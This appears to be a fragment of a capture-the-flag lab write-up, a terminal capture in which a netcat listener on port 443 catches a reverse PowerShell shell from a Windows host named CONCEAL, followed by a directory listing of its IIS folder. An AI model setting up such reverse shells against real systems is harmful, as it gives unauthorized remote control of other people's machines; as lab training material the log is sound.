 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.116] 49688
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>ls
Directory: C:\Windows\SysWOW64\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/10/2018 23:10 Config
d----- 12/10/2018 23:19 en-GB
d----- 12/10/2018 23:30 en-US
-a---- 12/10/2018 23:10 109568 appcmd.exe
-a---- 18/03/2017 20:59 3810 appcmd.xml
-a---- 12/10/2018 23:10 56832 apphostsvc.dll
-a---- 12/10/2018 23:10 360448 appobj.dll
-a---- 12/10/2018 23:19 403968 asp.dll
-a---- 12/10/2018 23:19 22196 asp.mof
-a---- 12/10/2018 23:10 115712 aspnetca.exe
-a---- 12/10/2018 23:19 23040 asptlb.tlb
-a---- 12/10/2018 23:10 31744 authanon.dll
-a---- 12/10/2018 23:19 57856 browscap.dll
-a---- 12/10/2018 23:19 34474 browscap.ini
-a---- 12/10/2018 23:10 18944 cachfile.dll
-a---- 12/10/2018 23:10 43520 cachhttp.dll
-a---- 12/10/2018 23:10 13312 cachtokn.dll
-a---- 12/10/2018 23:10 12288 cachuri.dll
-a---- 12/10/2018 23:10 43008 compstat.dll
-a---- 12/10/2018 23:10 39936 custerr.dll
-a---- 12/10/2018 23:10 17408 defdoc.dll
-a---- 12/10/2018 23:10 20992 dirlist.dll
-a---- 12/10/2018 23:10 28672 gzip.dll
-a---- 12/10/2018 23:10 17408 httpmib.dll
-a---- 12/10/2018 23:10 15360 hwebcore.dll
-a---- 12/10/2018 23:11 63105 iis.msc
-a---- 12/10/2018 23:10 231936 iiscore.dll
-a---- 12/10/2018 23:10 84992 iisreg.dll
-a---- 12/10/2018 23:10 230912 iisres.dll
-a---- 12/10/2018 23:10 164864 iissetup.exe
-a---- 12/10/2018 23:10 60928 iissyspr.dll
-a---- 12/10/2018 23:10 242176 iisutil.dll
-a---- 12/10/2018 23:10 497664 iisw3adm.dll
-a---- 12/10/2018 23:19 111104 isapi.dll
-a---- 12/10/2018 23:10 29696 loghttp.dll
-a---- 12/10/2018 23:11 143360 Microsoft.Web.Administration.dll